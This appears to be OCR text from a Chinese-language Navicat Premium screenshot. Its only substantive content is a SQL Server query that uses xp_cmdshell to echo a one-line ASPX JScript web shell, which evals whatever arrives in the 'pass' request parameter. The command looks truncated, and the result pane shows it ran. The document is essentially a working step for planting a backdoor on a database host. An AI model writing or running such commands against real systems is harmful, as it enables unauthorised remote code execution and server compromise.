 Navicat Premium
连接
新建查询
表
视图
函数
用户
其它
SQL Server 备份
查询
自动运行
模型
图表
oracle
medusa
mssql
对象
无标题 (mssql)
mssql
1 exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["pass"],"unsafe");%^>
信息
结果 1
output
(NULL)
搜索
exec master..xp_cmdshell 'echo ^<%@ Pa...
查询时间：0.218
1 条记录